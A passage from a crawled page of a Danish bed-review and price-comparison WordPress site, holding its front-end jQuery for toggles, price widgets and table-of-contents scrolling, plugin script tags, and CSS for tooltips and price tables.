                if (isAndroid && savierWdgElement) {
					savierWdgElement.forEach(function (element) {
						element.remove();
					});
                }

                // Hide the element with class ".savier-col" if user is on Android
                var savierColElement = document.querySelectorAll('.savier-col');
                if (isAndroid && savierColElement) {
                    savierColElement.forEach(function (element) {
						element.remove();
					});
                }
				
				//Hide product content and show it on click
				
				let moreButtons = document.querySelectorAll(".full-btn.show_button .label-more");
					moreButtons.forEach(function(button) {
						button.addEventListener("click", function() {
							let section = button.closest(".def-section");
							if (section) {
								let fullInfo = section.querySelector(".full-info.show_basic");
								if (fullInfo) {
									fullInfo.classList.remove("show_basic");
								}
								let labelLess = button.nextElementSibling;
								if (labelLess && labelLess.classList.contains("label-less")) {
									labelLess.style.display = "block";
								}
								button.style.display = "none";
							}
						});
					});

					let lessButtons = document.querySelectorAll(".full-btn.show_button .label-less");
					lessButtons.forEach(function(button) {
						button.addEventListener("click", function() {
							let section = button.closest(".def-section");
							if (section) {
								let fullInfo = section.querySelector(".full-info");
								if (fullInfo) {
									fullInfo.classList.add("show_basic");
								}
								let labelMore = button.previousElementSibling;
								if (labelMore && labelMore.classList.contains("label-more")) {
									labelMore.style.display = "block";
								}
								button.style.display = "none";
							}
						});
    				});
            });
			
			jQuery(document).ready(function() {	
				
				jQuery('.saiver-td').hover(function () {
					// Hide all .savier-explanation divs
					jQuery('.savier-explanation').hide();

					// Show the .savier-explanation div inside the hovered .savier-compa
					jQuery(this).find('.savier-explanation').show();
				});
				
				jQuery('.saiver-td').mouseleave(function () {
					// Hide the .savier-explanation div when mouse leaves the .saiver-td
					jQuery(this).find('.savier-explanation').hide();
				});
				
				//Asterix for test-guide
				jQuery('.asterix-img').mouseenter(function() {
					jQuery('.test-asterix').addClass('hovered');
				});

				jQuery('.asterix-img').mouseleave(function() {
					jQuery('.test-asterix').removeClass('hovered');
				});
				
				jQuery('.img-asterix').mouseenter(function() {
					jQuery('.asterix').addClass('hovered');
				});

				jQuery('.img-asterix').mouseleave(function() {
					jQuery('.asterix').removeClass('hovered');
				});
				
				jQuery(".load-more").click(function() {
					jQuery('.more-items').css('display', 'list-item');
					jQuery(this).css('display', 'none');
					jQuery('.load-less').css('display', 'block');
				});
				
				jQuery(".load-less").click(function() {
					jQuery('.more-items').css('display', 'none');
					jQuery(this).css('display', 'none');
					jQuery('.load-more').css('display', 'block');
				});
				
				jQuery(".accordion").click(function() {
					jQuery(this).toggleClass('active');
					if (jQuery(this).hasClass('active')) {
						jQuery(this).siblings('.panel').slideDown();
					} else {
						jQuery(this).siblings('.panel').slideUp("slow");
					}
				});

				jQuery(".sources-title").click(function() {
					jQuery(this).toggleClass('active');
					if (jQuery(this).hasClass('active')) {
						jQuery(this).siblings('.sources-text').slideDown();
					} else {
						jQuery(this).siblings('.sources-text').slideUp("slow");
					}
				});

				jQuery(".outlet-title").click(function() {
					jQuery(this).toggleClass('active');
					if (jQuery(this).hasClass('active')) {
						jQuery(this).siblings('.outlet-text').slideDown();
					} else {
						jQuery(this).siblings('.outlet-text').slideUp("slow");
					}
				});
				
				jQuery(".log_more").click(function() {
					jQuery('.log-other').css('display', 'block');
					jQuery(this).css('display', 'none');
					jQuery('.log_less').css('display', 'initial');
				});
				
				jQuery(".log_less").click(function() {
					jQuery('.log-other').css('display', 'none');
					jQuery(this).css('display', 'none');
					jQuery('.log_more').css('display', 'initial');
				});
			});

			jQuery(document).ready(function() {
                jQuery('.score-avarage').each(function(){
                    var score_if = jQuery(this).attr('id');
                    var score_avg = jQuery(this).attr('data-avarage');
                     var combinedValue = (" GNS." + score_avg );
                    jQuery('.single-spec').each(function(){
                        var spec_div = jQuery(this).attr('data-spec');
                        if(spec_div == score_if) {
                            jQuery(this).addClass(score_if);
                            jQuery(this).find('.res-right').append(jQuery('<br><span>').text(combinedValue));
                        }
                    });
                });
                jQuery('.spec-avarage').each(function(){
                    var spec_if = jQuery(this).attr('id');
                    var spec_avg = jQuery(this).attr('data-specavg');
                    jQuery('.spec-avg').each(function(){
                        var spec_elem = jQuery(this).attr('data-term');
                        if(spec_elem == spec_if) {
                            jQuery(this).text('GNS:' + spec_avg);
                        }
                    });
                });

				setTimeout(function() {
					jQuery('.pricerunner-widget').each(function() {

						jQuery(this).each(function(){
							var prID = jQuery(this).attr('id');
							var priceRunner = jQuery(this).find('li:first .offer-price').text();
							jQuery(this).attr("data-price", priceRunner);

							setTimeout(function() {
								if (jQuery('p.'+prID).length > 0) {
									jQuery('p.'+prID).each(function(){

										jQuery('p.'+prID).text(priceRunner);
									});
								};
							}, 500);

						});
					});
				}, 500);

				jQuery('.pricerunner-widget:first').addClass('first-price');

				var firstRunner = jQuery('.first-price ul li:first .offer-price').text();
				var linkRunner = jQuery('.first-price ul li:first .button-link').attr('href');

				jQuery('.pr-price').text(firstRunner);
				jQuery('.pr-link').attr('href', linkRunner);


				if (jQuery('section.def-section').length || jQuery('div.edu-block').length) {

					var eTop = jQuery('.def-section:first').offset().top;
					var moreTop = eTop + 300;
					var fTop = jQuery('#pre-footer-wrapper').offset().top;
					var mfTop = fTop - 480;

					jQuery(window).scroll(function() {
						var screenTop = jQuery(document).scrollTop();

						if (screenTop < moreTop) {
							jQuery('#sticky-side').css({
								'position': 'relative',
								'display': 'none'
							});

							jQuery('.ny-sidebar .toc-container').css({
								'position': 'relative',
								'top': '0'
							});

						} else if (screenTop > mfTop) {
							jQuery('#sticky-side').css({
								'position': 'static',
								'top': '0',
								'z-index': '10'
							});
							
						} else {
							jQuery('#sticky-side').css({
								'display': 'flex',
								'position': 'fixed',
								'top': '0',
								'z-index': '10'
							});

							jQuery('.ny-sidebar .toc-container').css({
								'position': 'fixed',
								'top': '50px'
							});
						}
					});

					jQuery(window).load(function() {
						var screenTop = jQuery(document).scrollTop();

						if (screenTop < moreTop) {
							jQuery('#sticky-side').css({
								'position': 'relative',
								'display': 'none'
							});

							jQuery('.ny-sidebar .toc-container').css({
								'position': 'relative',
								'top': '0'
							});

						} else if (screenTop > mfTop) {
							jQuery('#sticky-side').css({
								'position': 'static',
								'top': '0',
								'z-index': '10'
							});
							
						} else {
							jQuery('#sticky-side').css({
								'display': 'flex',
								'position': 'fixed',
								'top': '0',
								'z-index': '10'
							});

							jQuery('.ny-sidebar .toc-container').css({
								'position': 'fixed',
								'top': '50px'
							});
						}

					});
				};

			});
			
			jQuery(document).ready(function() {
				var pk_toc_container  = '.article-content';
				var pk_toc_wpadminbar = 0;
				var pk_toc_offset     = 80;

				// Get height adminbar.
				if ( jQuery( '#wpadminbar' ).length > 0 ) {
					pk_toc_wpadminbar = jQuery( '#wpadminbar' ).outerHeight();

					if ( 'absolute' === jQuery( '#wpadminbar' ).css( 'position' ) ) {
						pk_toc_wpadminbar = 0;
					}
				}
				
				/**
				 * TOC: Scroll to Heading.
				 */
				jQuery( document ).on( 'click', '.toc-cont a', function() {
					var objContent = jQuery( pk_toc_container );

					// If the list is found inside the content.
					if ( jQuery( this ).closest( pk_toc_container ).length > 0 ) {
						objContent = $( this ).closest( pk_toc_container );
					}

					// Get position heading.
					var offsetHeading = jQuery( objContent ).find( jQuery( this ).attr( 'href' ) ).offset();

					if ( typeof offsetHeading === 'undefined' ) {
						return;
					}

					var positionHeading = offsetHeading.top;

					// Scroll to Heading.
					jQuery( 'body, html' ).animate( {
						scrollTop: positionHeading - pk_toc_wpadminbar - pk_toc_offset
					}, 400 );

					jQuery('.mob-toc .toggle-toc').toggleClass('open');
					jQuery('.mob-toc .toc-cont').toggleClass('open');
					
					return false;
				} );

				/**
				* TOC: Active element of toc widget.
				*/
				jQuery( window ).scroll( function() {
					var scrollTop = jQuery( window ).scrollTop();

					jQuery( '.ny-sidebar .toc-container' ).first().find( '.toc-cont a' ).each( function( index, elem ) {

						// Get position heading.
						var offsetHeading = jQuery( jQuery( elem ).attr( 'href' ) ).offset();

						if ( typeof offsetHeading === 'undefined' ) {
							return;
						}

						var positionHeading = offsetHeading.top;

						if ( positionHeading - scrollTop - pk_toc_wpadminbar - pk_toc_offset <= 0 ) {
							var filterElem = '[href="%1s"]'.replace( '%1s', jQuery( elem ).attr( 'href' ) );

							// Find menu element.
							var menuElem = jQuery( '.ny-sidebar .toc-container .toc-cont' ).find( 'a' ).filter( filterElem );

							// Remove class active.
							jQuery( '.ny-sidebar .toc-container .toc-cont a' ).removeClass( 'active-item' );

							// Add class active.
							jQuery( menuElem ).addClass( 'active-item' );
						}
					} );
				} );
				
				
				/* make a function that accepts array items to be searched and array of strings that we are looking for in the text. if there is a match, make new a tag in text we were searching with id which contains sluggable form of the text from the array that matched */
				var itemsToSearch = [];
				var arrayOfStrings = [];
				
				jQuery('.log-desc p').each(function(){
					itemsToSearch.push(this);
				});
				
				jQuery('.prod-name span').each(function(){
					var spanText = jQuery(this).text();
					arrayOfStrings.push(spanText);
				});
				
				function searchAndCreateLinks(itemsToSearch, arrayOfStrings) {
					for (var i = 0; i < itemsToSearch.length; i++) {
						var item = itemsToSearch[i];
						for (var j = 0; j < arrayOfStrings.length; j++) {
							var string = arrayOfStrings[j];
							if (item.innerHTML.indexOf(string) > -1) {
								var newLink = document.createElement('a');
								newLink.innerHTML = string;
								newLink.href = '#' + string.replace(/\s+/g, '-').toLowerCase();
								item.innerHTML = item.innerHTML.replace(string, newLink.outerHTML);
							}
						}
					}
				}
				
				searchAndCreateLinks(itemsToSearch, arrayOfStrings);
			});

			setTimeout(function(){
				if( jQuery('.box-content').outerHeight() > 160) {
					jQuery('.box-content').css('max-height', '165px');
					jQuery('.more-guid').css('visibility', 'visible');
				}
			}, 500);

			jQuery('.more-guid img').click(function() {
				jQuery(this).toggleClass('guid-less');
				jQuery(this).parent().toggleClass('collapse-guid');
				jQuery('.box-content').toggleClass('all-guide');
			});

			jQuery('.mob-users').click(function() {
				jQuery(this).toggleClass('show-users');
				if (jQuery(this).hasClass('show-users')) {
					jQuery('.meta_users').slideDown();
				} else {
					jQuery('.meta_users').slideUp("slow");
				}
			});

			jQuery('.method_heading').click(function() {
				jQuery(this).toggleClass('method-less');
				jQuery(this).parent().toggleClass('method-all');
			});

            // Function to update the progress bar
			function updateProgressBar() {
			  // Get the total scroll height
			  var scrollHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
			  // Get the current scroll position
			  var scrollPosition = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
			  // Calculate the width of the progress bar
			  var progressWidth = (scrollPosition / scrollHeight) * 100;

			  // Update the width of the progress bar
			  progressBar.style.width = progressWidth + '%';
			}

			// Listen for scroll events on the window
			window.addEventListener('scroll', updateProgressBar);

			// Initialize the progress bar on page load
			updateProgressBar();
		</script>

	<script src="https://senge-testeren.dk/wp-content/plugins/affiliate-plugin/js/jquery.autocomplete.js?ver=6.5.7" id="autocomplete-js"></script>
<script src="https://senge-testeren.dk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://senge-testeren.dk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://senge-testeren.dk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://senge-testeren.dk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://senge-testeren.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://senge-testeren.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/senge-testeren.dk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-31 08:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://senge-testeren.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/conzent/assets/js/conzent-banner.js?ver=6.5.7" id="cnz-banner-js-js"></script>
<script id="rate-my-post-js-extra">
var rmp_frontend = {"admin_ajax":"https:\/\/senge-testeren.dk\/wp-admin\/admin-ajax.php","postID":"7863","noVotes":"Ingen bed\u00f8mmelser endnu.","cookie":"Du har allerede bed\u00f8mt denne artikel!","afterVote":"Tak for din bed\u00f8mmelse","notShowRating":"2","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"3357726f58"};
</script>
<script src="https://senge-testeren.dk/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.4" id="rate-my-post-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/toc-scroll-plugin/scroll-toc.js?ver=1.0" id="scroll-toc-js"></script>
<script src="https://senge-testeren.dk/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://senge-testeren.dk/wp-content/themes/CompaReview/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src="https://senge-testeren.dk/wp-content/themes/CompaReview/assets/js/primary-navigation.js?ver=1.4" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://senge-testeren.dk/wp-content/themes/CompaReview/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0" id="q2w3_fixed_widget-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }), !1);
    </script>
    <script>
        function readFunction() {
            var dots = document.getElementById("dots");
            var moreText = document.getElementById("more");
            var moreText2 = document.getElementById("more2");
            var btnText = document.getElementById("readBtn");

            if (dots.style.display === "none") {
                dots.style.display = "inline";
                btnText.innerHTML = "\xa0 Læs mere";
                moreText.style.display = "none";
                moreText2.style.display = "none";
            } else {
                dots.style.display = "none";
                btnText.innerHTML = "\xa0 Læs mindre";
                moreText.style.display = "inline";
                moreText2.style.display = "inline";
            }
        }
    </script>
    
</body>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/obsidian_disclaimer/style.css?ver=6.5.7
body_size: 99
content:
#dots {
  display: none;
}

#readBtn {
  display: none;
}

@media only screen and (max-width: 550px) {
  #more {
    display: none;
  }

  #more2 {
    display: none;
  }

  #dots {
    display: inline-block;
  }

  #readBtn {
    display: inline-block;
  }
}

.desc-short {
  position: relative;
  display: inline-flex;
}

.disclaimer-tooltip {
  display: inline;
  align-items: center;
  text-align: left;
  height: 20px;
  position: relative;
  top: -2px;
  left: 4px;
}

.disclaimer-tooltip .top {
  min-width: 250px;
  top: -15px;
  left: 50%;
  transform: translate(-50%, -100%);
  padding: 10px;
  color: #444444;
  background-color: #f9f9f9;
  font-weight: normal;
  font-size: 12px;
  border-radius: 4px;
  position: absolute;
  z-index: 9999;
  box-sizing: border-box;
  box-shadow: 1px 1px 8px rgb(0 0 0 / 32%);
  display: none;
}

.disclaimer-tooltip .top i {
  position: absolute;
  top: 99%;
  left: 50%;
  margin-left: -12px;
  width: 24px;
  height: 12px;
  overflow: hidden;
}

.disclaimer-tooltip .top i::after {
  content: "";
  position: absolute;
  width: 13px;
  height: 13px;
  z-index: 99999;
  left: 50%;
  transform: translate(-50%, -50%) rotate(45deg);
  background-color: #f9f9f9;
  box-shadow: 1px 1px 4px rgb(0 0 0 / 32%);
}

.disclaimer-tooltip .top p {
  margin: 0;
  font-size: 12px;
  word-break: break-all;
}

.disclaimer-tooltip:hover .top {
  display: block;
}

.question-mark {
  width: 20px !important;
  min-height: 1px !important;
}

.question-mark:hover {
  cursor: pointer;
}

.om-prod-research {
  display: flex;
  flex-wrap: wrap;
}

.om-prod-research > div {
  width: 33%;
  display: flex;
  flex-direction: column;
  justify-content: start !important;
  align-items: center;
  margin: 20px auto;
}

.om-prod-research > div > img {
  max-width: 254px;
  max-height: 254px;
}

.om-prod-research .single-member h5 {
    margin-bottom: 0 !important;
    font-size: 16px !important;
}

.om-prod-research .single-member label {
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    margin-top: 5px;
}

@media only screen and (max-width: 515px) {
    .om-prod-research > div {
        width: 100%;
    }
}

.om-content h4 {
  margin-top: 15px;
  margin-bottom: 20px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/afp-default-pricetable/views/pricetable-no-css.css?ver=6.5.7
body_size: 2908
content:
.limiter {
  text-align: center;
}
.limiter .row {
  display: flex !important;
}
.title-row {
  border: 1px solid #aaaaaa70;
  border-radius: 5px;
  padding: 10px 0;
  justify-content: center;
}
.price-font {
    width: 100%;
    display: flex;
    align-items: center;
}
.title-row div {
  max-width: 33%;
}
.title-row p {
  color: #aaaaaa;
  font-size: 14px;
  margin: 0 !important;
  font-weight: 100;
}
.separator {
  border-right: 1px solid #aaaaaa;
  height: 30px;
  /*position: absolute;*/
  right: 0px;
  top: 2px;
}
.featured-row {
  padding: 24px 0;
  margin-top: 20px;
  box-shadow: -2px 3px 9px #55555530;
  border-radius: 5px;
}
.limiter .logo-img {
  max-width: 100px;
  max-height: 35px;
  vertical-align: middle;
}
.featured-price {
  padding: 10px 55px;
  font-size: 15px;
  border-radius: 5px;
  background: #0e4156;
  color: #fff !important;
  cursor: pointer;
}
.limiter .col-md-3 {
  padding: 0 !important;
  margin: 0 !important;
  width: 25%; 
  display: flex;
  justify-content: center;
  align-items: center;
}
.limiter .col-md-2 {
  padding: 0 !important;
  margin: 0 !important;
  width: 12.5%; 
  display: flex;
  justify-content: center;
  align-items: center;
}




.limiter .col-md-4 {
  padding: 0 !important;
  margin: 0 !important;
  width: 33%;
  display: flex;
  justify-content: center;
  align-items: center;
}


.limiter .col-md-3 .featured-price{
	 padding: 10px 25px;
}
.limiter .col-md-4 {
  padding: 0 !important;
  margin: 0 !important;
  width: 33%;
  display: flex;
  justify-content: center;
  align-items: center;
}
.price-row {
  padding-top: 15px;
  border-radius: 5px;
  padding-bottom: 15px !important;
  border-bottom: 1px solid #aaaaaa70;
  border-bottom-left-radius: unset;
  border-bottom-right-radius: unset;
}
.price-row:last-of-type {
  border-bottom: unset;
}
.price-row:last-child {
  padding-bottom: 24px;
}
.table-body-column {
  margin-top: 20px;
  border: 1px solid #aaaaaa70;
  border-radius: 5px;
  width: -webkit-fill-available;
}
.separator-bottom {
  border-bottom: 1px solid #aaaaaa70;
  width: 90%;
  position: relative;
  margin-left: 20px;
  padding-top: 20px;
}
.table-price {
  padding: 10px 55px;
  font-size: 15px;
  border-radius: 5px;
  background: #5dbbd4;
  color: #fff;
  cursor: pointer;
}
.annonce {
  width: 20px;
  height: 20px;
  border: 1px solid #a9a9a920;
  border-radius: 50%;
  background: #e8e9ed80;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 10px;
  position: relative;
}
.annonce::before {
  content: "\003F";
  color: #a9a9a9;
  font-size: 17px;
}
.annonce:hover {
  cursor: help;
}
.annoncer {
  position: relative;
}
/*#main-body {*/
/*  font-family: Roboto, Arial, sans-serif !important;*/
/*}*/
.text-center {
  text-align: center;
  padding-right: 0px !important;
}
.limiter {
  font-family: Roboto, Arial, sans-serif !important;
}
#main-body a:hover {
  text-decoration: underline;
}
/* Tooltip - Component */
[data-tooltip] {
  position: relative;
}
[data-tooltip]:before {
  content: attr(data-tooltip);
  opacity: 0;
  position: absolute;
  background: #fbfbfd;
  left: 50%;
  transform: translate(-50%, 50%);
  bottom: 75%;
  padding: 10px;
  text-align: center;
  color: #45505b;
  width: 100%;
  min-width: 250px;
  max-height: 0px;
  transition: all .3s ease;
  overflow: hidden;
  margin: auto;
  line-height: 1.3em;
  pointer-events: none;
  z-index: 10;
}
.open-tooltip:before {
  opacity: 1;
  max-height: 600px;
  min-width: 150px;
  bottom: 100%;
  transform: translate(-50%, -10px);
  font-weight: bold;
}



	
@media (max-width: 767px) {

    body .table-above label {
        font-size: 12px;
        line-height: 14px;
        width: 33.33%;
        padding: 7px 5px;
    }

    body .table-above label:nth-of-type(3) {
        display: none;
    }

    .afp-coupon-wrap {
        background: #ffb700;
        border-radius: 5px;
        padding: 0 !important;
    }

    span.afp-offer-text {
        font-size: 12px !important;
        line-height: 14px !important;
        display: block;
    }
	
	.limiter .desk-only{
		display:none; 
	}	
	.limiter .col-md-3{
		width:auto!important;
        min-width: 20%;
	}
	.limiter .col-md-3 .featured-price{
	 padding: 10px 10px;
	}

    .limiter .col-md-3.compa-end {
        margin-right: 5px !important;
        justify-content: right;
        padding-right: 0 !important;
    }
	
	
  .title-row p,
  .table-price {
    font-size: 12px;
  }
  .featured-logo {
    max-width: 100%;
  }
  .featured-price {
    padding: 10px;
  }
  .annonce {
    display: none;
  }
  .afp-tooltip::after {
    content: "";
    position: absolute;
    height: 5px;
    left: 0;
    right: 0;
    bottom: 0;
    border-bottom: 1px dotted black;
  }
  [data-tooltip]:hover:before {
    opacity: 1;
    max-height: 600px;
    min-width: 250px;
    bottom: 100%;
    transform: translate(-70%, -10px);
    font-weight: bold;
  }
}

/*compa tables*/
   .compa-row .compa-stock .compa-stock-circle{
		margin:auto;	
		margin-bottom:5px;	
		text-align: center;
		 width: 10px;
		  height: 10px;
		  border-radius: 50%;
		  border: 1px solid;
		  background-color: #ff7400;
		  opacity: 0.6;
		  -webkit-filter: grayscale(0)!important; /* Safari 6.0 - 9.0 */
		 filter: none!important;
	}
	
	 .compa-row .compa-stock .compa-stock-circle-instock{

		  background-color: #34aa00!important;
		  -webkit-filter: grayscale(0)!important; /* Safari 6.0 - 9.0 */
		  filter: none!important;
	}
	.compa-row .compa-stock-text{
		font-size: 0.8rem;
	} 
	
	.compa-row .compa-btn{ 
		line-height: inherit;
	    height: inherit;
	    letter-spacing: inherit;
	    text-transform: inherit;
	}
	
	 .compa-table .row .compa-table-body{
		padding:0px;
		border: none;
	}
	 .compa-table-body .compa-row{
		padding-top:10px;  
		padding-bottom:10px;
	}
	.compa-row .compa-stock-text{
		color:black;

	} 
	.compa-table{
		clear: both;
		display: block;
	}
	
	
@media (max-width: 767px) {

    .savier-wdg {
        padding: 5px !important;
        padding-right: 4px !important;
    }

    .savier-wdg a label {
        font-size: 12.5px !important;
        padding: 9px 5px !important;
        display: block;
    }

    .savier-wdg a label span {
        font-size: 11px;
    }

    .widget-content {
        width: calc(100% - 200px) !important;
    }

    .savier-wdg .logo-savier-wdg {
        width: 60px;
    }

    .savier-wdg .widget-content p {
        font-size: 12px !important;
        line-height: 14px !important;
        font-weight: bold;
    }

    .widget-content span {
        display: none;
    }

	.compa-pr-link{
		paddin-left:20px;
	}
	.compa-row .compa-stock-text{
		font-size: 0.7rem;
		
	} 
	.compa-row .compa-stock .compa-stock-circle{
		margin-bottom: 0;
	}
	.compa-table .compa-row .compa-btn .price-font{
		color:white;
		font-size:1rem;
	}
	
	.compa-table .compa-row .price-font{
		color:black;
		font-size:1rem;
	}
	.compa-row .compa-btn {
	  	padding: 5px 10px !important;
	   font-size: 0.9rem;
	    border-radius: 5px;
	    background: black; 
	    border:1px solid black;
	    color: black ;
	    cursor: pointer;
	    font-weight: bold;
	    color:white;
	}
	body .compa-row img{ 
		  	max-width: 75px;
		    max-height: 35px!important;
		    margin-left:5px;
	}
	
	
}
@media (min-width: 767px) {

    .limiter .col-md-3.compa-end {
        justify-content: right;
        padding-right: 15px !important;
    }

	.limiter .mobile-only{
		display:none; 
	}
	
	
	.compa-row .price-font{
		font-size: 16.5px;
		color:black;
	}
	

		.compa-row:hover img{
		-webkit-filter: grayscale(0); /* Safari 6.0 - 9.0 */
		filter: none;
	}
	body a.compa-row:hover img.compa-logo-lrg{
		-webkit-filter: grayscale(0)!important; /* Safari 6.0 - 9.0 */
		filter: none!important;
	}
	body .compa-row img{ 
		   	width: auto;
		    max-height: 35px!important;
		    vertical-align: middle;
		-webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
		filter: grayscale(100%);
	}
	
	body .compa-row img.compa-logo-lrg{ 
		   	width: auto; 
		    max-height: 45px!important;
		    vertical-align: middle;
		-webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
		filter: grayscale(100%);
	}
	
	.compa-row .compa-btn{ 
		padding: 6px 30px;
	    font-size: 15px;
	    border-radius: 5px;
	    background: transparent; 
	    border:1px solid black;
	    color: black ;
	    cursor: pointer;
	    font-weight: bold;

	}
	
	.compa-row:hover .compa-btn {
	  	padding: 6px 30px;
	    font-size: 15px;
	    border-radius: 5px;
	    background: black; 
	    border:1px solid black;
	    color: black ;
	    cursor: pointer;
	    font-weight: bold;
	    color:white;
	}
	
	.compa-row .compa-price{
		padding-top:6px;
	}
	
	.compa-row .compa-start{
		text-align: left;
	}
	.compa-row .compa-start{
		text-align: right;
	}
	
	.compa-row .compa-stock{
		text-align: center;
		width: 150px;
	}
	
	
	
}	

body .compa-table-body .compa-row, body .compa-table-body{
		border:none!important;
		border-radius: 0;
        position: relative;
	}
	
	body .compa-table-body .compa-row{
		-webkit-box-shadow:  0px 2px 5px 2px  rgba(0,0,0,0.09); 
		box-shadow: 0px 2px 5px 2px rgb(0 0 0 / 9%);
		margin-bottom: 18px;
		border-radius: 6px;
		justify-content: space-between!important;
        z-index: 10;
        background-color: #fff;
	} 
	
	body .compa-table-body .compa-row-header{
	
		margin-bottom: 18px;
		border-radius: 6px;
		justify-content: space-between!important;
	}
	body .compa-table-body .compa-row-header .compa-start, body .compa-table-body .compa-row-header .compa-price{
		border-right: 1px solid lightgray;
	}
	
	
	    
	body .compa-table-body .compa-row-header{
		margin-bottom: 18px;
		border-radius: 6px;
		justify-content: space-between!important;
	}
	
	
	body .compa-table-body .compa-row:hover{
		-webkit-box-shadow:  0px 3px 4px 2px rgba(0,0,0,0.21);
		box-shadow: 0px 3px 4px 2px rgb(0 0 0 / 21%);
		margin-bottom: 18px;
		border-radius: 6px;
		
	}
	.compa-pr-link{
		text-align: left;
		font-size: small;
		  font-style: italic;
	}
	
.afp-coupon-link:hover {
	text-decoration:none!important;
	opacity: 1!important;
}

/* Just to play with animations */
.copiedtext {
  position: absolute;
  left: 0; top: 0; right: 0;
  text-align: center;
  opacity: 0;
  transform: translateY(-1em);
  color: #000;
  transition: all .500s;
    color: #e5e521; 
     padding: 5px 10px;
  background: #000 ;  
}
.copied .copiedtext {
  opacity: 1;
  transform: translateY(-4em);
}

/* Some Generic styles */



[id="cleared"] {
  margin-top: 4em;
}

button.afp-code-btn {
  position: relative;
  padding: 5px 7px;
  border: 2px dotted black;
  font-size: 0.835em;
  text-transform: uppercase;
  letter-spacing: 0.125em;
  font-weight: bold;
  color: #fff;
  background: #e5e521;
  transition: background .275s;
}
button.afp-code-btn:hover {
  background: black;
  color: #e5e521; 
  cursor: pointer;
}

.afp-coupon-wrap{
    color: black; 
    height: auto;
    position: relative;
    top: -5px;
    padding: 5px;
}
.afp-copy-icon{
	width:24px;
	height: 24px;
}

.afp-offer-text{
    font-size: 0.835em;
    letter-spacing: 0.125em;
    margin: auto;
    background: #fef9e2;
    border: 1px solid #f3ead4;
    color: #1c1c1c;
    border-radius: 5px;
    font-weight: bold;
    padding: 10px;
}

a.afp-decomp-link{
	font-weight: bold;
	font-size: 1rem;
}

.afp-table-strikethrough {
  position: relative;
  color:gray;
    font-size:15px;
  font-weight:normal;
  padding:3px;
  margin-left:15px;

  
}
.afp-table-strikethrough:before {
  position: absolute;
  content: "";
  left: 0;
  top: 43%;
  right: 0;
  border-top: 1px solid;
  border-color: #615f5f;
  
  -webkit-transform:rotate(-8deg);
  -moz-transform:rotate(-8deg);
  -ms-transform:rotate(-8deg);
  -o-transform:rotate(-8deg);
  transform:rotate(-8deg);
}


.afp-table-strikethrough-currency{    font-size: xx-small;
    display: inline-block; 
    top: -5px;
    position: relative;
    padding-left: 3px;
}
@media (min-width: 767px) {

	.mobile-only-price{
		display: none;
	}
}

@media (max-width: 767px) {
	.afp-table-strikethrough{
        display: block;
        font-size: 12px;
        margin-left: 0;
    }
	
	.desk-only-price{
		display: none;
	}
}

/*savier elements css by Zag*/

.savier-col {
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: #F4EFFF;
    margin-top: -20px;
    position: relative;
    justify-content: space-between;
    z-index: 1;
    -webkit-box-shadow: 1px 3px 6px 0 rgba(0,0,0,0.09);
